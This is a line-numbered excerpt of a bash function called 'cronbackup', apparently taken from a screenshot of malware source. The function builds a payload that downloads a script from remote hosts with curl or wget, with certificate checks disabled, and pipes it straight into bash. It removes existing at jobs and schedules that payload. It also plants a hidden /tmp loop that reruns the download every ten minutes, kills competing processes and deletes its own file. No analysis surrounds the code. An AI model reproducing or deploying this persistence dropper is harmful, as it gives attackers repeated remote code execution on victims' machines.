 102 function cronbackup() {
103 pay="(curl -fsSLk $beam -m 90||wget -q -O - $beam --no-check-certificate -t 2 -T 60||curl -fsSL $house||wget -q -O- $house)|bash"
104 status=0
105 crona=$(systemctl is-active cron)
106 cronb=$(systemctl is-active crond)
107 cronatd=$(systemctl is-active atd)
108 if [ "$crona" == "active" ] ; then
109 status=0
110 elif [ "$cronb" == "active"  ]; then
111 status=0
112 elif [ "$cronatd" == "active" ] ; then
113 status=1
114 else
115 status=2
116 fi
117 if [ $status -eq 1 ] ; then
118 for a in $(at -l|awk '{print $1}'); do at -r $a; done
119 echo "$pay" | at -m now + 1 minute
120 fi
121 if [ $status -eq 2 ] || [ "$me" != "root" ] ;then
122 amiup=$(ps -fe|grep 'crun'|grep -v grep|wc -l)
123 if [ ${amiup} -ne 0 ] ; then
124 ps auxf|grep -v grep|grep "crun" | awk '{print $2}'|xargs kill -9
125 fi
126 key="while true; do sleep 600 && $pay; done"
127 echo -e "$key\n##" > /tmp/crun && chmod 777 /tmp/crun && cd /tmp/
128 nohup ./crun >/dev/null 2>&1 &
129 sleep 15
130 rm /tmp/crun
131 fi
132 }